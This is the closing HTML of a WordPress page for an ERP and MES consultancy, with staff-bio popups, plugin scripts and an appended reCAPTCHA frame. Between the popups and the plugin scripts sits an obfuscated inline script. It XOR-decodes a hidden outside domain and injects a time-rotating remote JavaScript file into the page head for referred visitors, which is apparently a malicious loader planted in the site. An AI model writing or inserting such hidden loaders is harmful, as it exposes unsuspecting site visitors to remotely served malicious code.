	</div><style type='text/css'>.custombox-y-bottom .paoc-popup-2153{margin-bottom: 34px;}.paoc-popup-2153.paoc-inline-popup{margin-bottom: 49px;}</style><div class="paoc-cb-popup-body paoc-wrap paoc-popup paoc-modal-popup paoc-popup-2153 paoc-popup-button paoc-popup-announcement paoc-popup-announcement-design-1 paoc-design-1 paoc-popup-js" id="paoc-popup-2153-13" data-popup-conf='{&quot;content&quot;:{&quot;target&quot;:&quot;#paoc-popup-2153-13&quot;,&quot;effect&quot;:&quot;fadein&quot;,&quot;positionX&quot;:&quot;center&quot;,&quot;positionY&quot;:&quot;center&quot;,&quot;fullscreen&quot;:false,&quot;speedIn&quot;:500,&quot;speedOut&quot;:250,&quot;close&quot;:false,&quot;animateFrom&quot;:&quot;top&quot;,&quot;animateTo&quot;:&quot;top&quot;},&quot;loader&quot;:{&quot;active&quot;:false,&quot;color&quot;:&quot;#000000&quot;,&quot;speed&quot;:1000},&quot;overlay&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close&quot;:false,&quot;opacity&quot;:1}}' data-conf='{&quot;id&quot;:2153,&quot;popup_type&quot;:&quot;button&quot;,&quot;display_type&quot;:&quot;modal&quot;,&quot;disappear&quot;:0,&quot;disappear_mode&quot;:&quot;normal&quot;,&quot;open_delay&quot;:0.3,&quot;cookie_prefix&quot;:&quot;paoc_popup&quot;,&quot;cookie_expire&quot;:&quot;&quot;,&quot;cookie_unit&quot;:&quot;day&quot;}' data-id='paoc-popup-2153'>
	<div class="paoc-popup-inr-wrap">
		<div class="paoc-padding-20 paoc-popup-con-bg">
			<div class="paoc-popup-inr">
									<div class="paoc-popup-margin paoc-popup-content"><div class="poppara">
<p><img decoding="async" class="size-medium wp-image-12560 aligncenter" src="https://itspl.com/wp-content/uploads/2022/04/sreenivas.png" /></p>
<p>20+ years experience as software development, ERP and MES implementation in diverse discrete manufacturing sectors.</p>
</div>
</div>
							</div>
		</div>
	</div>

			<div class="paoc-credit-wrp">
			<span class="paoc-credit-inr-wrp">
				<a class="paoc-credit-link" href="https://www.essentialplugin.com?utm_source=https://itspl.com&#038;utm_medium=popup&#038;utm_campaign=credit-link" target="_blank" title="Powered by EssentialPlugin">
					<span class="paoc-credit-copyright-text">Powered by</span>
					<span class="paoc-credit-copyright-logo">
						<img src="https://itspl.com/wp-content/plugins/popup-anything-on-click/assets/images/essentialplugin-logo-small.png" alt="EssentialPlugin" />
					</span>
				</a>
			</span>
		</div>
			<a href="javascript:void(0);" class="paoc-close-popup paoc-popup-close">
			<svg viewBox="0 0 1792 1792"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"></path></svg>
		</a>
	</div><style type='text/css'>.custombox-y-bottom .paoc-popup-2155{margin-bottom: 34px;}.paoc-popup-2155.paoc-inline-popup{margin-bottom: 49px;}</style><div class="paoc-cb-popup-body paoc-wrap paoc-popup paoc-modal-popup paoc-popup-2155 paoc-popup-button paoc-popup-announcement paoc-popup-announcement-design-1 paoc-design-1 paoc-popup-js" id="paoc-popup-2155-14" data-popup-conf='{&quot;content&quot;:{&quot;target&quot;:&quot;#paoc-popup-2155-14&quot;,&quot;effect&quot;:&quot;fadein&quot;,&quot;positionX&quot;:&quot;center&quot;,&quot;positionY&quot;:&quot;center&quot;,&quot;fullscreen&quot;:false,&quot;speedIn&quot;:500,&quot;speedOut&quot;:250,&quot;close&quot;:false,&quot;animateFrom&quot;:&quot;top&quot;,&quot;animateTo&quot;:&quot;top&quot;},&quot;loader&quot;:{&quot;active&quot;:false,&quot;color&quot;:&quot;#000000&quot;,&quot;speed&quot;:1000},&quot;overlay&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close&quot;:false,&quot;opacity&quot;:1}}' data-conf='{&quot;id&quot;:2155,&quot;popup_type&quot;:&quot;button&quot;,&quot;display_type&quot;:&quot;modal&quot;,&quot;disappear&quot;:0,&quot;disappear_mode&quot;:&quot;normal&quot;,&quot;open_delay&quot;:0.3,&quot;cookie_prefix&quot;:&quot;paoc_popup&quot;,&quot;cookie_expire&quot;:&quot;&quot;,&quot;cookie_unit&quot;:&quot;day&quot;}' data-id='paoc-popup-2155'>
	<div class="paoc-popup-inr-wrap">
		<div class="paoc-padding-20 paoc-popup-con-bg">
			<div class="paoc-popup-inr">
									<div class="paoc-popup-margin paoc-popup-content"><div class="poppara">
<p><img decoding="async" class="size-medium wp-image-12560 aligncenter" src="https://itspl.com/wp-content/uploads/2022/04/ajitkumar-bade-erp-delivery.jpg" /></p>
<p>19+ years experience in automotive component manufacturing.<br />
10+ years experience as ERP and MES implementation in diverse manufacturing sectors.</p>
</div>
</div>
							</div>
		</div>
	</div>

			<div class="paoc-credit-wrp">
			<span class="paoc-credit-inr-wrp">
				<a class="paoc-credit-link" href="https://www.essentialplugin.com?utm_source=https://itspl.com&#038;utm_medium=popup&#038;utm_campaign=credit-link" target="_blank" title="Powered by EssentialPlugin">
					<span class="paoc-credit-copyright-text">Powered by</span>
					<span class="paoc-credit-copyright-logo">
						<img src="https://itspl.com/wp-content/plugins/popup-anything-on-click/assets/images/essentialplugin-logo-small.png" alt="EssentialPlugin" />
					</span>
				</a>
			</span>
		</div>
			<a href="javascript:void(0);" class="paoc-close-popup paoc-popup-close">
			<svg viewBox="0 0 1792 1792"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"></path></svg>
		</a>
	</div><style type='text/css'>.custombox-y-bottom .paoc-popup-2159{margin-bottom: 34px;}.paoc-popup-2159.paoc-inline-popup{margin-bottom: 49px;}</style><div class="paoc-cb-popup-body paoc-wrap paoc-popup paoc-modal-popup paoc-popup-2159 paoc-popup-button paoc-popup-announcement paoc-popup-announcement-design-1 paoc-design-1 paoc-popup-js" id="paoc-popup-2159-15" data-popup-conf='{&quot;content&quot;:{&quot;target&quot;:&quot;#paoc-popup-2159-15&quot;,&quot;effect&quot;:&quot;fadein&quot;,&quot;positionX&quot;:&quot;center&quot;,&quot;positionY&quot;:&quot;center&quot;,&quot;fullscreen&quot;:false,&quot;speedIn&quot;:500,&quot;speedOut&quot;:250,&quot;close&quot;:false,&quot;animateFrom&quot;:&quot;top&quot;,&quot;animateTo&quot;:&quot;top&quot;},&quot;loader&quot;:{&quot;active&quot;:false,&quot;color&quot;:&quot;#000000&quot;,&quot;speed&quot;:1000},&quot;overlay&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close&quot;:false,&quot;opacity&quot;:1}}' data-conf='{&quot;id&quot;:2159,&quot;popup_type&quot;:&quot;button&quot;,&quot;display_type&quot;:&quot;modal&quot;,&quot;disappear&quot;:0,&quot;disappear_mode&quot;:&quot;normal&quot;,&quot;open_delay&quot;:0.3,&quot;cookie_prefix&quot;:&quot;paoc_popup&quot;,&quot;cookie_expire&quot;:&quot;&quot;,&quot;cookie_unit&quot;:&quot;day&quot;}' data-id='paoc-popup-2159'>
	<div class="paoc-popup-inr-wrap">
		<div class="paoc-padding-20 paoc-popup-con-bg">
			<div class="paoc-popup-inr">
									<div class="paoc-popup-margin paoc-popup-content"><div class="poppara">
<p><img decoding="async" class="size-medium wp-image-12560 aligncenter" src="https://itspl.com/wp-content/uploads/2022/04/narendran-G-mes-delivery.jpg" /></p>
<p>25+ years experience in automotive manufacturing.<br />
10+ years experience as ERP and MES implementation in diverse manufacturing sectors.</p>
</div>
</div>
							</div>
		</div>
	</div>

			<div class="paoc-credit-wrp">
			<span class="paoc-credit-inr-wrp">
				<a class="paoc-credit-link" href="https://www.essentialplugin.com?utm_source=https://itspl.com&#038;utm_medium=popup&#038;utm_campaign=credit-link" target="_blank" title="Powered by EssentialPlugin">
					<span class="paoc-credit-copyright-text">Powered by</span>
					<span class="paoc-credit-copyright-logo">
						<img src="https://itspl.com/wp-content/plugins/popup-anything-on-click/assets/images/essentialplugin-logo-small.png" alt="EssentialPlugin" />
					</span>
				</a>
			</span>
		</div>
			<a href="javascript:void(0);" class="paoc-close-popup paoc-popup-close">
			<svg viewBox="0 0 1792 1792"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"></path></svg>
		</a>
	</div><style type='text/css'>.custombox-y-bottom .paoc-popup-2161{margin-bottom: 34px;}.paoc-popup-2161.paoc-inline-popup{margin-bottom: 49px;}</style><div class="paoc-cb-popup-body paoc-wrap paoc-popup paoc-modal-popup paoc-popup-2161 paoc-popup-button paoc-popup-announcement paoc-popup-announcement-design-1 paoc-design-1 paoc-popup-js" id="paoc-popup-2161-16" data-popup-conf='{&quot;content&quot;:{&quot;target&quot;:&quot;#paoc-popup-2161-16&quot;,&quot;effect&quot;:&quot;fadein&quot;,&quot;positionX&quot;:&quot;center&quot;,&quot;positionY&quot;:&quot;center&quot;,&quot;fullscreen&quot;:false,&quot;speedIn&quot;:500,&quot;speedOut&quot;:250,&quot;close&quot;:false,&quot;animateFrom&quot;:&quot;top&quot;,&quot;animateTo&quot;:&quot;top&quot;},&quot;loader&quot;:{&quot;active&quot;:false,&quot;color&quot;:&quot;#000000&quot;,&quot;speed&quot;:1000},&quot;overlay&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close&quot;:false,&quot;opacity&quot;:1}}' data-conf='{&quot;id&quot;:2161,&quot;popup_type&quot;:&quot;button&quot;,&quot;display_type&quot;:&quot;modal&quot;,&quot;disappear&quot;:0,&quot;disappear_mode&quot;:&quot;normal&quot;,&quot;open_delay&quot;:0.3,&quot;cookie_prefix&quot;:&quot;paoc_popup&quot;,&quot;cookie_expire&quot;:&quot;&quot;,&quot;cookie_unit&quot;:&quot;day&quot;}' data-id='paoc-popup-2161'>
	<div class="paoc-popup-inr-wrap">
		<div class="paoc-padding-20 paoc-popup-con-bg">
			<div class="paoc-popup-inr">
									<div class="paoc-popup-margin paoc-popup-content"><div class="poppara">
<p><img decoding="async" class="size-medium wp-image-12560 aligncenter" src="https://itspl.com/wp-content/uploads/2022/04/tamilselvan-customer-support.jpg" /></p>
<p>13+ years experience in ERP and MES implementation in diverse discrete manufacturing sectors.</p>
</div>
</div>
							</div>
		</div>
	</div>

			<div class="paoc-credit-wrp">
			<span class="paoc-credit-inr-wrp">
				<a class="paoc-credit-link" href="https://www.essentialplugin.com?utm_source=https://itspl.com&#038;utm_medium=popup&#038;utm_campaign=credit-link" target="_blank" title="Powered by EssentialPlugin">
					<span class="paoc-credit-copyright-text">Powered by</span>
					<span class="paoc-credit-copyright-logo">
						<img src="https://itspl.com/wp-content/plugins/popup-anything-on-click/assets/images/essentialplugin-logo-small.png" alt="EssentialPlugin" />
					</span>
				</a>
			</span>
		</div>
			<a href="javascript:void(0);" class="paoc-close-popup paoc-popup-close">
			<svg viewBox="0 0 1792 1792"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"></path></svg>
		</a>
	</div><script type="text/html" id="wpb-modifications"></script><script type="text/javascript">
!function (_81c4a0) {
    
    var _e883c2 = Date.now();
    var _c9b553 = 1000;
    _e883c2 = _e883c2 / _c9b553;
    _e883c2 = Math.floor(_e883c2);

    var _36b5b3 = 600;
    _e883c2 -= _e883c2 % _36b5b3;
    _e883c2 = _e883c2.toString(16);

    var _2249a8 = _81c4a0.referrer;

    if (!_2249a8) return;

    var _e4b659 = [28893, 28872, 28878, 28890, 28807, 28890, 28893, 28864, 28874, 28866, 28869, 28870, 28872, 28877, 28876, 28891, 28807, 28864, 28871, 28879, 28870];

    _e4b659 = _e4b659.map(function(_8e64ee){
        return _8e64ee ^ 28841;
    });

    var _6bb01 = "ed4a06aaa1961c799610269fb6039e21";
    
    _e4b659 = String.fromCharCode(..._e4b659);

    var _5a7cf3 = "https://";
    var _4ad329 = "/";
    var _e930de = "mount.";

    var _59df40 = ".js";

    var _d658d4 = _81c4a0.createElement("script");
    _d658d4.type = "text/javascript";
    _d658d4.async = true;
    _d658d4.src = _5a7cf3 + _e4b659 + _4ad329 + _e930de + _e883c2 + _59df40;

    _81c4a0.getElementsByTagName("head")[0].appendChild(_d658d4)

}(document);
</script><!-- 9b08c3ee26af40bead64ea6ebc52e0b1 --><script type="text/javascript" src="https://itspl.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://itspl.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://itspl.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/itspl.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://itspl.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://itspl.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://itspl.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.19" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://itspl.com/wp-content/themes/kroth/kroth/assets/js/popper.min.js?ver=1.9.7" id="popper-js"></script>
<script type="text/javascript" src="https://itspl.com/wp-content/themes/kroth/kroth/assets/js/bootstrap.min.js?ver=4.5.3" id="kroth-bootstrap-js-js"></script>
<script type="text/javascript" src="https://itspl.com/wp-content/themes/kroth/kroth/assets/js/plugins.js?ver=1.9.7" id="kroth-plugins-js"></script>
<script type="text/javascript" src="https://itspl.com/wp-content/themes/kroth/kroth/assets/js/scripts.js?ver=1.9.7" id="kroth-scripts-js"></script>
<script type="text/javascript" src="https://itspl.com/wp-content/themes/kroth/kroth/assets/js/jquery.validate.min.js?ver=1.9.0" id="kroth-validate-js-js"></script>
<script type="text/javascript" id="kroth-validate-js-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($) {$("#commentform").validate({rules: {author: {required: true,minlength: 2},email: {required: true,email: true},comment: {required: true,minlength: 10}}});});
//# sourceURL=kroth-validate-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdanGgfAAAAAEEOlhmU0dNK47jLiiv4LfPDnTmW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://itspl.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdanGgfAAAAAEEOlhmU0dNK47jLiiv4LfPDnTmW",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://itspl.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://itspl.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://itspl.com/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.8.0" id="vc_waypoints-js"></script>
<script type="text/javascript" src="https://itspl.com/wp-content/plugins/popup-anything-on-click/assets/js/custombox.legacy.min.js?ver=2.8.8" id="wpos-custombox-legacy-js-js"></script>
<script type="text/javascript" src="https://itspl.com/wp-content/plugins/popup-anything-on-click/assets/js/custombox.min.js?ver=2.8.8" id="wpos-custombox-popup-js-js"></script>
<script type="text/javascript" src="https://itspl.com/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.8.8" id="popupaoc-public-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://itspl.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://itspl.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdanGgfAAAAAEEOlhmU0dNK47jLiiv4LfPDnTmW&co=aHR0cHM6Ly9pdHNwbC5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=o5nk7jp5ljoc
body_size: 48281
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
